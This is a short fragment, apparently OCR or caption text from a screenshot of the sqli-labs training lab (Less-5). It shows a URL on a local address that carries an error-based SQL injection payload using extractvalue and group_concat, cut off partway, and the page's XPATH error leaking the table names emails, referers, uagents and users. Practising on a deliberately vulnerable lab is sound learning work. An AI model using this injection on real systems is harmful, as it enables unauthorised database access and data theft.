 不安全 http://192.168.18.174/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(1,(select group_concat(table_name) f
商城 信息搜集
Welcome Dhakkan
XPATH syntax error: 'emails,referers,uagents,users'